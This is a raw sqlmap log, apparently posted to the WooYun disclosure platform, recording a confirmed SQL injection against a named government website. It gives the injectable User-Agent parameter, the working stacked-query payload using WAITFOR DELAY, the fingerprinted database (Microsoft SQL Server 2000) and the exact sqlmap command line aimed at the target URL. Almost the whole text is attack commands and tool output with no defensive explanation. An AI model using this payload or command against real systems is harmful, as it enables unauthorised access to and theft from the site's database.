 [21:37:31] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[21:40:30] [WARNING] Referer parameter 'Referer' is not injectable
sqlmap identified the following injection points with a total of 21000 HTTP(s) r
equests:
---
Parameter: User-Agent (User-Agent)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/534.3 (KHTML, l
ike Gecko) Chrome/6.0.458.0 Safari/534.3');WAITFOR DELAY '0:0:5'--
---
[21:40:30] [INFO] testing Microsoft SQL Server
[21:40:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:46:45] [INFO] confirming Microsoft SQL Server
[21:46:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:46:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[21:46:53] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\www.fjipo.gov.cn'
[*] shutting down at 21:46:53
D:\sqlmap>python sqlmap.py --random-agent --level=4 -u"http://www.fjipo.gov.cn/t
emplates/znjs.jsp?colid=2&fid=2"
www.wooyun.org